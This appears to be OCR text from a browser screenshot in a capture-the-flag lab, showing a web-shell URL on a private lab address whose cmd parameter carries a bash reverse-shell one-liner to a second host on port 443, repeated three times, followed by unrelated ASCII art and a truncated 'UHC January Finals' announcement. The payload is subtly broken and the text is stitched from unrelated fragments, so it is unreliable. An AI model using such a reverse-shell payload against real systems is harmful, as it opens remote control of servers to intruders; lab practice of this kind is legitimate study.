 10.10.11.142/index.php/2022/01/28/hello-world/?cmd=bash -c 'bash -i >%26 /dev/null/10.10.14.63/443 0>%261'
10.10.11.142/index.php/2022/01/28/hello-world/?cmd=bash -c %27bash -i >%26 /dev/null/10.10.14.63/443 0>%261%27
10.10.11.142/index.php/2022/01/28/hello-world/?cmd=bash -c 'bash -i >%26 /dev/null/10.10.14.63/443 0>%261' - Google Search
-:::`           `:::-
:/:::-.`     `.-:::/:
:: `.-::-.`.-::-.` ::
::    ``-:::-``    ::
::       -/-       ::
::       -/-       ::
-:-.`    -/-    `.-:-
`.-::-.`-/-`.-::-.`
`-:::/:::-`
`.-.`
UHC Jan Finals
NEW MONTH, NEW BOXES
UHC January Finals Under Way
The UHC January Finals are underway! After this event, there are only three left until the